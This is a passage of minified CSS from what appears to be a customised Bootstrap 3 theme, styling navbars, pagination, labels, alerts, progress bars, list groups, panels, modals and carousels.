.navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 0;margin-bottom:0;list-style:none;background-color:transparent}.breadcrumb span{padding:0 5px}.breadcrumb>li{display:inline-block}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:19px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:8px 23px;line-height:1.42857;text-decoration:none;color:#2b2b2b;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:3;color:#80b435;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#80b435;border-color:#80b435;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 30px;font-size:14px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:3px 10px;font-size:9px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#666;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#000;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#80b435}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#648d29}.label-success{background-color:#8bc43f}.label-success[href]:hover,.label-success[href]:focus{background-color:#709f31}.label-info{background-color:#2b74ab}.label-info[href]:hover,.label-info[href]:focus{background-color:#215882}.label-warning{background-color:#ffcf4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ffc11b}.label-danger{background-color:#e0545f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#d82937}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:9px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#2b2b2b;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.alert{padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#8bc43f}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#709f31}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#2b74ab}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#215882}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#ffcf4e}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#ffc11b}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#e0545f}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#d82937}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:9px;line-height:19px;color:#fff;text-align:center;background-color:#80b435;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#8bc43f}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#2b74ab}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#ffcf4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#e0545f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#80b435;border-color:#80b435}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#deeec7}.list-group-item-success{color:#8bc43f;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#8bc43f}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#8bc43f;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#8bc43f;border-color:#8bc43f}.list-group-item-info{color:#2b74ab;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#2b74ab}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#2b74ab;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#2b74ab;border-color:#2b74ab}.list-group-item-warning{color:#ffcf4e;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#ffcf4e}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#ffcf4e;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#ffcf4e;border-color:#ffcf4e}.list-group-item-danger{color:#e0545f;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#e0545f}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#e0545f;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#e0545f;border-color:#e0545f}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:19px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:-1px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:19px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#999;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#999}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#80b435}.panel-primary>.panel-heading{color:#fff;background-color:#80b435;border-color:#80b435}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#80b435}.panel-primary>.panel-heading .badge{color:#80b435;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#80b435}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#8bc43f;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#8bc43f}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#2b74ab;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#2b74ab}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#ffcf4e;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#ffcf4e}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#e0545f;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#e0545f}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:700px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:1000px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:30px;height:30px;line-height:30px;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.right{left:auto;right:0}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control 